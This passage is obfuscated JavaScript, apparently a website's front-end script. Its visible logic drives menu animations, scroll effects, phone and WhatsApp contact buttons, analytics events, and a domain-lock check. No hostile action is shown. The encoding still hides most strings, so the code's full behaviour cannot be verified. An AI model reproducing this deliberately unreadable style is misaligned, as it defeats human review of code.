_0x3d2300=_0x426dd2[_0x34647d][_0x5d5ee7],_0x53a042=!!_0x426dd2[_0x34647d][_0x31c83c]&&_0x426dd2[_0x34647d][_0x31c83c][_0x346225],_0x322855=_0x37fbcc[_0x8045ca(0x318,'cCJ)')](_0x3d2300,_0x53a042);if(!_0x322855){if(_0x37fbcc[_0x8045ca(0x268,'58Wv')]!=='nGWUp')_0x345885[_0x8045ca(0x35f,'s0Qt')](_0x37fbcc[_0x8045ca(0x331,'G90J')],_0xfca0f9);else return;}var _0x464663=![];for(var _0x240b2a=0x0;_0x240b2a<_0x526f7b[_0x8045ca(0x2cc,'dH!j')];_0x240b2a++){if(_0x37fbcc[_0x8045ca(0x215,'(29A')](_0x37fbcc[_0x8045ca(0x2bd,'!&qD')],_0x37fbcc[_0x8045ca(0x38e,'r*t%')])){var _0x3ba2ca=_0x37fbcc[_0x8045ca(0x374,'!&qD')][_0x8045ca(0x24e,'xwID')]('|'),_0x28fe45=0x0;while(!![]){switch(_0x3ba2ca[_0x28fe45++]){case'0':var _0x54a3f8=_0x37fbcc[_0x8045ca(0x1dd,'g%De')](_0xe29315,-0x1)&&_0x37fbcc[_0x8045ca(0x3ae,'!ZWD')](_0xe29315,_0x251f9d);continue;case'1':_0x54a3f8&&((_0x322855[_0x8045ca(0x2a4,'yLc*')]==_0x5d5ee7[_0x8045ca(0x250,'E^C(')]||_0x5d5ee7[_0x8045ca(0x2c8,'6iP)')]('.')===0x0)&&(_0x464663=!![]));continue;case'2':var _0xb203e4=_0x37fbcc[_0x8045ca(0x354,'r&io')](_0x5d5ee7[0x0],String[_0x8045ca(0x2ed,'s0Qt')](0x2e))?_0x5d5ee7[_0x8045ca(0x33a,'@s&G')](0x1):_0x5d5ee7;continue;case'3':var _0x5d5ee7=_0x526f7b[_0x240b2a];continue;case'4':var _0x251f9d=_0x322855[_0x8045ca(0x330,'k1cW')]-_0xb203e4[_0x8045ca(0x2d3,'Zj^x')];continue;case'5':var _0xe29315=_0x322855['indexOf'](_0xb203e4,_0x251f9d);continue;}break;}}else for(var _0xd0bafe=0x0;_0xd0bafe<_0xadb0a3[_0x8045ca(0x347,'jGF0')];_0xd0bafe+=0x2){if(_0x37fbcc[_0x8045ca(0x25f,'aq37')](_0x36be71,_0x6b1236[_0xd0bafe])&&_0x37fbcc[_0x8045ca(0x30b,'RaGB')](_0xfaded1['charCodeAt'](_0x2563e6),_0x253675[_0x37fbcc[_0x8045ca(0x39a,'58Wv')](_0xd0bafe,0x1)]))return![];}}if(!_0x464663){if(_0x37fbcc[_0x8045ca(0x2df,'cCJ)')](_0x8045ca(0x2fc,'0L@X'),_0x37fbcc[_0x8045ca(0x241,'hu1]')])){var _0x454228=new RegExp(_0x37fbcc[_0x8045ca(0x1e3,'$8GZ')],'g'),_0x5babd5=_0x37fbcc[_0x8045ca(0x207,'6iP)')][_0x8045ca(0x31e,'k1cW')](_0x454228,'');_0x426dd2[_0x34647d][_0x31c83c]=_0x5babd5;}else _0x37fbcc[_0x8045ca(0x224,'#Dvs')](_0x5b3283,_0x37fbcc[_0x8045ca(0x283,'5)or')])['css']({'display':_0x37fbcc[_0x8045ca(0x37a,'5)or')],'opacity':'0'}),_0x1f5ef5[_0x8045ca(0x1d2,'P!dR')](_0x37fbcc[_0x8045ca(0x369,'g%De')],_0x95765a);}});_0x168601(),$(function(){var _0x438b73=_0x4c55,_0x23104c={'DKZiS':'visibilitychange','udLKA':function(_0x500907,_0x385970,_0x3b7a02){return _0x500907(_0x385970,_0x3b7a02);},'DETQL':function(_0xc079e8,_0xb424ff){return _0xc079e8==_0xb424ff;},'tVKvU':_0x438b73(0x204,'xwID'),'JbBIy':_0x438b73(0x2d6,'e*Wt'),'ryLhR':function(_0x5d29a0,_0x3e2016){return _0x5d29a0(_0x3e2016);},'oxHdu':'span','evSYM':_0x438b73(0x324,'s0Qt'),'GAciE':function(_0x4f4082,_0x3ed164){return _0x4f4082(_0x3ed164);},'NjutJ':_0x438b73(0x326,'2B5l'),'HDbfd':'0|8|4|5|2|1|7|6|3','CvqpL':'img','VwEVo':function(_0x8f5d24,_0x362e11){return _0x8f5d24(_0x362e11);},'jDXfP':_0x438b73(0x240,'r*t%'),'aGTnM':_0x438b73(0x1ff,'$8GZ'),'HoeRd':function(_0x147ccb,_0x13042e,_0x389a59,_0x325071){return _0x147ccb(_0x13042e,_0x389a59,_0x325071);},'WXHMg':_0x438b73(0x32d,'e*Wt'),'bZxTK':'-65.5px','fwVpr':function(_0x1fde0a,_0x5eeb64){return _0x1fde0a(_0x5eeb64);},'jJEju':function(_0x119cf9,_0x34d140){return _0x119cf9<_0x34d140;},'sPcAm':'wbaMK','bAjxd':function(_0x5cd73c,_0x4254f6){return _0x5cd73c>_0x4254f6;},'QnZxl':function(_0x430520,_0x2aa184){return _0x430520-_0x2aa184;},'etLPF':function(_0xadda89,_0xbc645f){return _0xadda89===_0xbc645f;},'iSCfH':_0x438b73(0x306,'5)or'),'xCvcK':_0x438b73(0x30f,'r&io'),'HCtHu':function(_0xfe9773,_0xe93810){return _0xfe9773<=_0xe93810;},'Purjr':function(_0x430bfd,_0x45a6d2){return _0x430bfd!==_0x45a6d2;},'jKdFW':'UIiRG','guvFD':function(_0x30a39f,_0xf890ff){return _0x30a39f>=_0xf890ff;},'CWPCi':_0x438b73(0x30d,'#Dvs'),'oAhjR':'0px','jJYTz':_0x438b73(0x1f4,'yLc*'),'Ftbkr':_0x438b73(0x37f,'RaGB'),'ROeaR':_0x438b73(0x372,'cCJ)'),'hupNe':_0x438b73(0x243,'e*Wt'),'elEHn':function(_0x291275,_0x583b8c){return _0x291275(_0x583b8c);},'iowOL':_0x438b73(0x3b6,'#Dvs'),'bTFzb':function(_0x5b814c,_0x11d6fc){return _0x5b814c(_0x11d6fc);},'wKXlM':function(_0x2fd164,_0x1fe609){return _0x2fd164(_0x1fe609);},'rztBJ':_0x438b73(0x29f,'RaGB'),'LJthQ':function(_0x54fbad,_0x40d27a){return _0x54fbad!==_0x40d27a;},'kARIy':_0x438b73(0x24f,'e*Wt'),'GXCmW':_0x438b73(0x35e,'cCJ)'),'WKWzv':_0x438b73(0x203,'!&qD'),'dvvAT':function(_0x3c54c9,_0x2db904){return _0x3c54c9(_0x2db904);},'kylXk':_0x438b73(0x271,'k1cW'),'ANWOO':function(_0x4836ad,_0xcfd66e){return _0x4836ad!==_0xcfd66e;},'udPeB':'HxQYC','ifGBI':_0x438b73(0x365,'aq37'),'nbDzH':function(_0x37d716,_0x29727a){return _0x37d716(_0x29727a);},'dCcyn':function(_0x1c1e2c,_0x1d7f22){return _0x1c1e2c(_0x1d7f22);},'URYhK':'AoMto','MFWzS':_0x438b73(0x1d4,']s*n'),'jFOEn':function(_0x333005,_0x2fbe48){return _0x333005===_0x2fbe48;},'wbWHU':_0x438b73(0x234,'EMZV'),'hLDfk':function(_0x327e25,_0x2f73ea){return _0x327e25===_0x2f73ea;},'RqPAs':_0x438b73(0x34d,'P!dR'),'FbjMp':_0x438b73(0x2cb,'$)e('),'cxnjs':_0x438b73(0x343,'!&qD'),'oxmrJ':_0x438b73(0x216,'#y6f'),'gDoen':function(_0x4cdb37,_0x37cc0c){return _0x4cdb37!==_0x37cc0c;},'SScKb':_0x438b73(0x290,'VRMJ'),'zfpzA':_0x438b73(0x214,'RaGB'),'RHPkU':'[EvHeKipYHUiILySZKpAcehMHIcpVgQgR]','HjfKq':function(_0x118374,_0x415f83){return _0x118374===_0x415f83;},'bItOV':_0x438b73(0x1f7,'$8GZ'),'bGbEf':function(_0x3dcc8a,_0xc4e240,_0x1ef38b){return _0x3dcc8a(_0xc4e240,_0x1ef38b);},'PYIPM':function(_0x5b0da6,_0x461832){return _0x5b0da6===_0x461832;},'pCyCc':'usOWg','oWQqi':'whatsapp-click','RNuCw':'kzqlV','OIVQf':'4|2|0|1|3','DDpkB':function(_0x4b30d8,_0x1ed30f){return _0x4b30d8+_0x1ed30f;},'sajNy':_0x438b73(0x21f,'#Dvs'),'PMydf':'(=([^&#]*)|&|#|$)','YPpQf':'\x5c$&','cuCZo':'vLhpp','uHQIy':_0x438b73(0x248,'mg[&'),'ZkTIL':_0x438b73(0x267,'!&qD'),'WBHdz':_0x438b73(0x231,'VnMF'),'sFnvK':_0x438b73(0x284,'!&qD'),'AhsaY':'/skin/images/low.png','wCpUL':function(_0x1eac68,_0x39017f){return _0x1eac68===_0x39017f;},'OsYAW':_0x438b73(0x2b4,'2B5l'),'jyFjp':function(_0x200b9d,_0x2df432){return _0x200b9d-_0x2df432;},'cMFKo':_0x438b73(0x33d,'E^C('),'oSxKg':_0x438b73(0x1da,'@etM'),'OUBqs':'.fix_menu','kpoqP':function(_0x2863e8,_0x572fe4){return _0x2863e8==_0x572fe4;},'QIfaP':function(_0x101e78,_0x4804ed){return _0x101e78===_0x4804ed;},'rBeAx':_0x438b73(0x3b9,'6iP)'),'LGAXX':function(_0xe9ef50,_0x13348d){return _0xe9ef50===_0x13348d;},'YvBNy':_0x438b73(0x3bd,'6iP)'),'eOSIO':'lpSbU','qnOMf':_0x438b73(0x2ac,'P!dR'),'UMNKc':'#phone-false','bRwkG':_0x438b73(0x293,'s0Qt'),'glvap':function(_0x2e059b,_0x444e2e){return _0x2e059b(_0x444e2e);},'Sviva':_0x438b73(0x300,'VRMJ'),'DCTcD':_0x438b73(0x3a0,'!&qD'),'pSMCB':_0x438b73(0x333,'@s&G'),'MBytJ':_0x438b73(0x2c1,'@s&G'),'EwVao':function(_0x4cca4d,_0x14f0c0){return _0x4cca4d(_0x14f0c0);},'Wjofm':_0x438b73(0x201,'#Dvs'),'nLeuI':function(_0x1ed36d,_0x38d6fd){return _0x1ed36d(_0x38d6fd);},'OZajL':_0x438b73(0x2de,'kOXQ'),'jWGWX':_0x438b73(0x37e,'0t*)')};function _0x13e9ba(){var _0x54217e=_0x438b73,_0x3a67c4={'HlqSX':_0x23104c[_0x54217e(0x3cd,'@s&G')],'FAIZo':function(_0xa44c19,_0x5da777,_0x33f010){var _0x2c1806=_0x54217e;return _0x23104c[_0x2c1806(0x1ea,'6iP)')](_0xa44c19,_0x5da777,_0x33f010);},'OZhen':_0x54217e(0x21d,'wg^P'),'ixbbu':function(_0x53f58c,_0x962ca9){var _0x2c290e=_0x54217e;return _0x23104c[_0x2c290e(0x355,']s*n')](_0x53f58c,_0x962ca9);},'Oepea':_0x54217e(0x1fa,'VnMF'),'awfoV':_0x23104c[_0x54217e(0x323,'VnMF')],'ENnZH':_0x23104c[_0x54217e(0x22b,']C0T')],'IIZmb':_0x54217e(0x20c,'xwID'),'GWxjz':function(_0x850dd9,_0x12a372){var _0xa8ef34=_0x54217e;return _0x23104c[_0xa8ef34(0x27d,'GN)M')](_0x850dd9,_0x12a372);},'HoTTp':_0x23104c[_0x54217e(0x24c,'#IxT')],'Ttuji':_0x23104c[_0x54217e(0x2db,'VRMJ')],'NNywp':'both','PJoSV':function(_0x526c93,_0x34bede){return _0x23104c['GAciE'](_0x526c93,_0x34bede);},'dwnYY':function(_0x2a8c9f,_0x29b75c){return _0x2a8c9f(_0x29b75c);},'DtgnY':_0x23104c['NjutJ'],'Rrbhj':_0x54217e(0x303,'hu1]'),'FLYhB':_0x23104c[_0x54217e(0x373,'58Wv')],'lzbXJ':_0x23104c['CvqpL'],'pqXHn':_0x54217e(0x353,'mg[&'),'BizTe':'menumiddle_r\x200.3s\x200.3s\x20linear\x201','ktgBa':function(_0x14b769,_0x5a54da){return _0x23104c['ryLhR'](_0x14b769,_0x5a54da);},'uooYf':'rgba(70,\x20136,\x20175,\x200.8)','sswGF':function(_0x154f5b,_0x18d2c6){return _0x23104c['VwEVo'](_0x154f5b,_0x18d2c6);},'vWKte':_0x23104c[_0x54217e(0x33c,'yLc*')],'ndmfK':function(_0x5ca284,_0x291133){return _0x23104c['VwEVo'](_0x5ca284,_0x291133);},'JfPVB':_0x23104c[_0x54217e(0x383,'@etM')],'OOyNf':function(_0x49abb6,_0x188ef6,_0x4c8f3d,_0x34a27f){return _0x23104c['HoeRd'](_0x49abb6,_0x188ef6,_0x4c8f3d,_0x34a27f);},'dCwjr':_0x23104c['WXHMg'],'setOv':_0x23104c[_0x54217e(0x225,'kOXQ')],'EOXvM':function(_0x12d266,_0x3aa572){var _0x51964c=_0x54217e;return _0x23104c[_0x51964c(0x272,'0t*)')](_0x12d266,_0x3aa572);},'Dstpf':function(_0x2168db,_0xe5cb6){return _0x23104c['jJEju'](_0x2168db,_0xe5cb6);},'uhbwX':_0x23104c[_0x54217e(0x38a,'k1cW')],'zjOby':function(_0x2efcf8,_0x271373){var _0x2041fd=_0x54217e;return _0x23104c[_0x2041fd(0x28d,'DI3p')](_0x2efcf8,_0x271373);},'cUSlu':function(_0x48db30,_0x479a24){return _0x48db30>=_0x479a24;},'grwZL':function(_0x427fc4,_0x551be1){var _0x87c3e0=_0x54217e;return _0x23104c[_0x87c3e0(0x28e,'0L@X')](_0x427fc4,_0x551be1);},'JcKZY':function(_0x415d80,_0x447eeb){var _0x38fe4c=_0x54217e;return _0x23104c[_0x38fe4c(0x28f,'RaGB')](_0x415d80,_0x447eeb);},'VePlr':_0x54217e(0x39d,'RaGB'),'LhPhA':_0x23104c['iSCfH'],'xqxdb':function(_0xc80ca1,_0x26385c){return _0x23104c['bAjxd'](_0xc80ca1,_0x26385c);},'hDqFq':'RRyIO','ocdsq':function(_0x4ce061,_0x16adf6){var _0x4ad684=_0x54217e;return _0x23104c[_0x4ad684(0x2ee,'wg^P')](_0x4ce061,_0x16adf6);},'aDYgf':_0x54217e(0x3c6,'G90J'),'OidEq':function(_0x329d54,_0x47bae6){var _0x1bef23=_0x54217e;return _0x23104c[_0x1bef23(0x38f,'VRMJ')](_0x329d54,_0x47bae6);},'WaUwz':_0x23104c[_0x54217e(0x253,'#y6f')],'benEZ':_0x54217e(0x351,'EMZV'),'JxxrE':function(_0x32e7be,_0x742ebc){return _0x32e7be(_0x742ebc);},'PMWWH':'-80px','VxwKf':function(_0x10115a,_0x2900b2){var _0x3afba8=_0x54217e;return _0x23104c[_0x3afba8(0x3ac,'yLc*')](_0x10115a,_0x2900b2);},'UJJaZ':'-60px','WtoJE':function(_0x3309f3,_0x23ec51){var _0x2be8a9=_0x54217e;return _0x23104c[_0x2be8a9(0x2fb,'2B5l')](_0x3309f3,_0x23ec51);},'zBkDA':_0x23104c[_0x54217e(0x1cd,'0t*)')],'kqebC':function(_0x1e6fb9,_0x4beea7){var _0x5da0bf=_0x54217e;return _0x23104c[_0x5da0bf(0x2e1,'DI3p')](_0x1e6fb9,_0x4beea7);},'XwzqH':_0x23104c['CWPCi'],'urrki':_0x23104c[_0x54217e(0x259,'0L@X')],'KGWME':function(_0x3bc851,_0x470ca5){return _0x3bc851-_0x470ca5;},'KXccL':_0x23104c['jJYTz']};if(_0x54217e(0x291,'G90J')!==_0x54217e(0x1ef,'s0Qt')){var _0x24cc18=_0x23104c[_0x54217e(0x3a7,'DtjU')]($,_0x23104c['Ftbkr']),_0x39f790=_0x23104c['VwEVo']($,_0x23104c['ROeaR']),_0x41ff18=$(_0x23104c[_0x54217e(0x313,'0t*)')]),_0x4d4cbb=_0x23104c[_0x54217e(0x2d5,'s0Qt')]($,'.top_m\x20.menu\x20span'),_0x7e219f=$(_0x23104c[_0x54217e(0x1f9,'Zj^x')]),_0x3c5dde=0x1;_0x24cc18[_0x54217e(0x25e,']@QE')](function(){var _0x529780=_0x54217e,_0x4515f0={'KPdyv':_0x529780(0x390,'EMZV'),'lJEMo':_0x3a67c4[_0x529780(0x32c,'DI3p')],'IlSNp':function(_0x5a6ae6,_0xc8e3c6,_0x3ae168){var _0x12258d=_0x529780;return _0x3a67c4[_0x12258d(0x1d3,'2B5l')](_0x5a6ae6,_0xc8e3c6,_0x3ae168);}};if(_0x3a67c4[_0x529780(0x261,'hu1]')]==='OdrAM'){_0x4d4cbb[_0x529780(0x208,'xwID')]();if(_0x3a67c4[_0x529780(0x2bc,'!ZWD')](_0x3c5dde,0x1)){var _0x5c970a=_0x3a67c4[_0x529780(0x249,'e*Wt')][_0x529780(0x299,'VRMJ')]('|'),_0x3acf22=0x0;while(!![]){switch(_0x5c970a[_0x3acf22++]){case'0':$(this)[_0x529780(0x2b6,'G90J')](_0x529780(0x2ca,'r&io'))['eq'](0x0)[_0x529780(0x1df,'jGF0')]({'animation':_0x3a67c4['awfoV'],'animation-fill-mode':'both'});continue;case'1':_0x39f790['eq'](0x1)['find'](_0x529780(0x36d,'hu1]'))[_0x529780(0x3b1,']C0T')](_0x3a67c4[_0x529780(0x25c,'DI3p')],_0x3a67c4['IIZmb']);continue;case'2':_0x7e219f['fadeIn'](0x1f4);continue;case'3':_0x3a67c4[_0x529780(0x266,'E^C(')]($,this)[_0x529780(0x2b5,'VRMJ')](_0x3a67c4[_0x529780(0x391,'58Wv')])['eq'](0x2)[_0x529780(0x3b1,']C0T')]({'animation':_0x3a67c4['Ttuji'],'animation-fill-mode':_0x3a67c4[_0x529780(0x396,'hu1]')]});continue;case'4':_0x3a67c4[_0x529780(0x35d,'k1cW')]($,this)['find'](_0x3a67c4['HoTTp'])['eq'](0x1)[_0x529780(0x35b,'P!dR')]({'animation':_0x529780(0x232,'gnbG'),'animation-fill-mode':_0x3a67c4[_0x529780(0x2e2,'P!dR')]});continue;case'5':_0x3c5dde--;continue;case'6':_0x3a67c4['dwnYY']($,'html')[_0x529780(0x24a,'gnbG')]('overflow',_0x3a67c4[_0x529780(0x1de,'e*Wt')]);continue;case'7':_0x39f790['eq'](0x1)[_0x529780(0x2c0,'r*t%')]('background',_0x3a67c4['Rrbhj']);continue;}break;}}else{var _0x3e2b0a=_0x3a67c4[_0x529780(0x2be,'%]nD')]['split']('|'),_0x3cd9e9=0x0;while(!![]){switch(_0x3e2b0a[_0x3cd9e9++]){case'0':_0x4d4cbb[_0x529780(0x1fb,'$)e(')]();continue;case'1':_0x7e219f['fadeOut'](0x1f4);continue;case'2':_0x3c5dde++;continue;case'3':_0x39f790['eq'](0x1)[_0x529780(0x277,'0t*)')](_0x3a67c4['lzbXJ'])['css'](_0x3a67c4['ENnZH'],_0x3a67c4['pqXHn']);continue;case'4':_0x3a67c4[_0x529780(0x20f,'RaGB')]($,this)[_0x529780(0x277,'0t*)')](_0x3a67c4[_0x529780(0x221,'g%De')])['eq'](0x1)['css']({'animation':_0x3a67c4[_0x529780(0x2d9,'$)e(')],'animation-fill-mode':_0x3a67c4[_0x529780(0x3b3,'VRMJ')]});continue;case'5':_0x3a67c4['ktgBa']($,this)[_0x529780(0x2dd,'k1cW')](_0x3a67c4[_0x529780(0x382,'%]nD')])['eq'](0x2)[_0x529780(0x315,'hu1]')]({'animation':'menubottom_r\x200.3s\x20linear\x201','animation-fill-mode':_0x3a67c4['NNywp']});continue;case'6':_0x39f790['eq'](0x1)['css'](_0x529780(0x3af,'#y6f'),_0x3a67c4[_0x529780(0x21a,'!ZWD')]);continue;case'7':_0x3a67c4['sswGF']($,_0x529780(0x317,'G90J'))[_0x529780(0x23e,'yLc*')](_0x3a67c4[_0x529780(0x3c5,'E^C(')],'unset');continue;case'8':_0x3a67c4[_0x529780(0x371,'58Wv')]($,this)[_0x529780(0x36f,'dH!j')](_0x3a67c4['HoTTp'])['eq'](0x0)['css']({'animation':_0x3a67c4['JfPVB'],'animation-fill-mode':_0x529780(0x37b,'wg^P')});continue;}break;}}}else _0x4b2063[_0x529780(0x235,'%]nD')](_0x4515f0[_0x529780(0x327,'dH!j')],_0xa311f2),_0x4515f0[_0x529780(0x25d,'P!dR')](_0x443ce4,function(){var _0x213151=_0x529780;_0x2cd347[_0x213151(0x237,'wg^P')][_0x213151(0x325,'@etM')]=_0x4515f0['KPdyv'];},0x1388);});var _0x1b78a9=0x0,_0x127ff0=0x0,_0x23d1dd=$(_0x54217e(0x359,'(29A')),_0x513b0f=_0x23104c['bTFzb']($,_0x54217e(0x3a2,']C0T')),_0x5ce3c2=document[_0x54217e(0x344,'DtjU')][_0x54217e(0x1f0,'mg[&')];_0x23104c['wKXlM']($,window)[_0x54217e(0x32b,'DI3p')](function(){var _0x8c41=_0x54217e,_0x3b0662={'uzXMC':_0x3a67c4[_0x8c41(0x34e,'cCJ)')],'QvOZu':_0x3a67c4['setOv']},_0x2bb26e=_0x3a67c4[_0x8c41(0x2e3,'%]nD')]($,document)[_0x8c41(0x202,'VnMF')]();if(_0x3a67c4[_0x8c41(0x399,'dH!j')](0x0,_0x2bb26e)&&_0x3a67c4[_0x8c41(0x38b,'cCJ)')](_0x2bb26e,0x1f4)&&_0x5ce3c2<=0x300){if('wbaMK'!==_0x3a67c4['uhbwX'])return AoapdT['OOyNf'](_0x5eb424,_0x3038d0,_0x4cc400,_0x1f7e0d);else _0x23d1dd[_0x8c41(0x1db,'xwID')](_0x8c41(0x31b,'%]nD'),_0x3a67c4[_0x8c41(0x316,'Zj^x')]);}if(_0x3a67c4[_0x8c41(0x33b,'jGF0')](_0x2bb26e,0x258)&&_0x5ce3c2<=0x300){if(_0x3a67c4[_0x8c41(0x258,'6iP)')](_0x3a67c4[_0x8c41(0x2c3,']@QE')](_0x2bb26e,_0x1b78a9),0x0)){if(_0x3a67c4[_0x8c41(0x1e2,'aq37')](_0x3a67c4[_0x8c41(0x356,'k1cW')],_0x3a67c4[_0x8c41(0x336,'$8GZ')]))return;else _0x1b78a9=_0x2bb26e,_0x23d1dd[_0x8c41(0x254,'0L@X')](_0x3a67c4[_0x8c41(0x368,'us54')],_0x3a67c4[_0x8c41(0x27e,'DI3p')]);}else _0x1b78a9=_0x2bb26e,_0x23d1dd[_0x8c41(0x1ec,'@etM')](_0x3a67c4['dCwjr'],'0%');}if(_0x3a67c4[_0x8c41(0x2ec,'wg^P')](_0x2bb26e,0x14)&&_0x3a67c4['zjOby'](_0x5ce3c2,0x300)){if(_0x3a67c4['JcKZY'](_0x3a67c4[_0x8c41(0x364,'EMZV')],_0x8c41(0x3c7,'@etM')))return;else _0x3a67c4[_0x8c41(0x213,'(29A')]($,_0x3a67c4[_0x8c41(0x26b,'xwID')])[_0x8c41(0x321,'aq37')]({'top':'0','opacity':'1'});}else _0x3a67c4['OidEq'](_0x3a67c4[_0x8c41(0x209,'gnbG')],_0x3a67c4[_0x8c41(0x348,'e*Wt')])?_0x1cfca9=!![]:_0x3a67c4[_0x8c41(0x276,'r&io')]($,'.fix_menu')['css']({'top':_0x3a67c4[_0x8c41(0x233,']s*n')],'opacity':'0'});_0x3a67c4['Dstpf'](0x0,_0x2bb26e)&&_0x3a67c4['Dstpf'](_0x2bb26e,0x1e)&&_0x3a67c4['VxwKf'](_0x5ce3c2,0x300)&&_0x513b0f[_0x8c41(0x2cf,'$8GZ')]({'bottom':_0x3a67c4['UJJaZ']});if(_0x3a67c4[_0x8c41(0x28c,'RaGB')](_0x2bb26e,0x1e)&&_0x5ce3c2<=0x300){if(_0x3a67c4[_0x8c41(0x3a9,'gnbG')](_0x3a67c4[_0x8c41(0x222,'k1cW')],_0x8c41(0x2ba,'#IxT')))_0x3a67c4[_0x8c41(0x1e7,'$)e(')](_0x3a67c4['grwZL'](_0x2bb26e,_0x127ff0),0x32)&&(_0x3a67c4['XwzqH']===_0x3a67c4[_0x8c41(0x320,'us54')]?(_0x127ff0=_0x2bb26e,_0x513b0f['css']({'bottom':_0x3a67c4[_0x8c41(0x2a6,'RaGB')]})):(_0x459a5a=_0x105a74,_0x1e65da['css'](_0x3b0662['uzXMC'],_0x3b0662[_0x8c41(0x2d4,'P!dR')]))),_0x3a67c4[_0x8c41(0x2dc,'us54')](_0x3a67c4[_0x8c41(0x21e,'!&qD')](_0x2bb26e,_0x127ff0),-0x32)&&(_0x127ff0=_0x2bb26e,_0x513b0f[_0x8c41(0x340,'kOXQ')]({'bottom':_0x3a67c4[_0x8c41(0x1f8,'e*Wt')]}));else{_0x5f2120['slideDown'](),_0x81c742++,_0x2e588b['attr']('src',_0x8c41(0x394,'Zj^x'));var _0xc7376=_0x5ce6de(_0x5763d4)[_0x8c41(0x3ca,'0t*)')]();}}});}else _0x2fc31f[_0x54217e(0x292,'dH!j')]({'event':_0x54217e(0x2b0,'0L@X'),'whatsapp-flag':_0x3a67c4[_0x54217e(0x314,'xwID')]});}_0x13e9ba(),$(_0x23104c['qnOMf'])[_0x438b73(0x25a,'0L@X')](function(){var _0x430b92=_0x438b73;_0x23104c[_0x430b92(0x21b,'s0Qt')]($,_0x430b92(0x1f3,'VnMF'))[_0x430b92(0x35c,'cCJ)')](_0x23104c['JbBIy'],_0x430b92(0x27c,'jGF0')),_0x23104c[_0x430b92(0x307,'mg[&')]($,_0x430b92(0x22e,'dH!j'))[_0x430b92(0x2da,'Zj^x')](_0x430b92(0x1fc,'G90J'),'1');}),_0x23104c['VwEVo']($,_0x23104c[_0x438b73(0x2f9,'#Dvs')])[_0x438b73(0x2f1,']C0T')](function(){var _0x196733=_0x438b73;_0x23104c['LJthQ'](_0x23104c[_0x196733(0x270,'r*t%')],_0x196733(0x352,'r*t%'))?_0x4d61ee[_0x196733(0x385,'!ZWD')][_0x196733(0x301,'EMZV')]=_0x23104c[_0x196733(0x36e,'k1cW')]:($(_0x23104c['GXCmW'])[_0x196733(0x24a,'gnbG')](_0x23104c[_0x196733(0x255,'5)or')],_0x23104c[_0x196733(0x38c,'DI3p')]),_0x23104c['dvvAT']($,_0x23104c[_0x196733(0x384,'k1cW')])['css']('opacity','0'),document[_0x196733(0x223,'dH!j')]('visibilitychange',_0x261553));}),_0x23104c['dvvAT']($,_0x23104c['bRwkG'])['click'](function(){var _0x1be854=_0x438b73;_0x23104c[_0x1be854(0x2c6,'r*t%')](_0x23104c[_0x1be854(0x38d,'58Wv')],_0x23104c[_0x1be854(0x3b0,'$)e(')])?document[_0x1be854(0x366,']s*n')](_0x23104c[_0x1be854(0x2fa,'@etM')],_0x261553):_0x480cff[_0x1be854(0x1cf,'DI3p')]({'bottom':_0x23104c[_0x1be854(0x1ce,'E^C(')]});});function _0x261553(){var _0xaf47d3=_0x438b73;_0x23104c[_0xaf47d3(0x2a7,'@s&G')](_0x23104c[_0xaf47d3(0x308,'RaGB')],_0x23104c['MFWzS'])?(_0x23104c[_0xaf47d3(0x2ae,'k1cW')](_0x33da79,_0xaf47d3(0x1f3,'VnMF'))[_0xaf47d3(0x2c5,']@QE')](_0x23104c[_0xaf47d3(0x255,'5)or')],_0xaf47d3(0x273,'r*t%')),_0x23104c['dCcyn'](_0x3613cb,_0x23104c[_0xaf47d3(0x289,'RaGB')])[_0xaf47d3(0x3b8,'TWl*')](_0xaf47d3(0x2af,'e*Wt'),'0'),_0x55161f[_0xaf47d3(0x381,'@s&G')](_0x23104c[_0xaf47d3(0x31c,'g%De')],_0x2a9a72)):_0x23104c[_0xaf47d3(0x2e6,'(29A')](document[_0xaf47d3(0x1e0,'hu1]')],_0x23104c[_0xaf47d3(0x1d7,'2B5l')])&&dataLayer[_0xaf47d3(0x23a,'us54')]({'event':_0x23104c[_0xaf47d3(0x256,'e*Wt')],'phone-flag':_0x23104c['jJYTz']});}_0x23104c['glvap']($,_0x23104c[_0x438b73(0x2a0,'VnMF')])['click'](function(){var _0x21fd36=_0x438b73,_0x49d8c1={'WlXvC':function(_0x576cd8,_0x3aaa72){return _0x576cd8===_0x3aaa72;},'gcmTX':_0x23104c['jJYTz']};_0x23104c[_0x21fd36(0x20d,'wg^P')](_0x23104c['RqPAs'],_0x23104c[_0x21fd36(0x30e,'cCJ)')])?_0x49d8c1[_0x21fd36(0x245,'%]nD')](_0x3c0c7b[_0x21fd36(0x2b3,']@QE')],_0x21fd36(0x1e6,'gnbG'))&&_0x4454f7[_0x21fd36(0x296,'wg^P')]({'event':_0x21fd36(0x2b8,'hu1]'),'phone-flag':_0x49d8c1[_0x21fd36(0x1d8,'s0Qt')]}):$(_0x23104c[_0x21fd36(0x2d8,'xwID')])['css']({'display':_0x23104c['oxmrJ'],'opacity':'1'});}),$(_0x438b73(0x393,'58Wv'))[_0x438b73(0x2aa,'VnMF')](function(){var _0x1030ed=_0x438b73;if(_0x23104c[_0x1030ed(0x304,'G90J')](_0x23104c[_0x1030ed(0x2a3,'!&qD')],_0x23104c[_0x1030ed(0x275,'%]nD')]))_0x23104c[_0x1030ed(0x395,'r&io')]($,_0x23104c['cxnjs'])['css']({'display':_0x23104c[_0x1030ed(0x1f1,'6iP)')],'opacity':'0'}),document['removeEventListener']('visibilitychange',_0xe4daea);else return _0x33ac53(_0x5ed6f0,_0x30d750,_0x3ab172);}),_0x23104c['elEHn']($,_0x23104c[_0x438b73(0x337,'hu1]')])[_0x438b73(0x39e,'(29A')](function(){var _0x4ae213=_0x438b73,_0x274294={'ZkZoP':_0x23104c['WXHMg'],'vIlVN':_0x23104c[_0x4ae213(0x3a3,'k1cW')],'UZRDU':_0x23104c[_0x4ae213(0x29a,'#Dvs')],'DkXwZ':function(_0x38392e,_0x456b28){var _0x57bef5=_0x4ae213;return _0x23104c[_0x57bef5(0x228,'G90J')](_0x38392e,_0x456b28);},'pjWFV':_0x23104c[_0x4ae213(0x26a,'#y6f')]};_0x23104c[_0x4ae213(0x205,'GN)M')](_0x4ae213(0x23c,'jGF0'),'WKQVA')?_0x48c579[_0x4ae213(0x340,'kOXQ')](_0x274294[_0x4ae213(0x1dc,'#Dvs')],_0x274294[_0x4ae213(0x341,'E^C(')]):(document[_0x4ae213(0x24b,'#IxT')](_0x4ae213(0x377,'cCJ)'),_0xe4daea),_0x23104c[_0x4ae213(0x282,'aq37')](setTimeout,function(){var 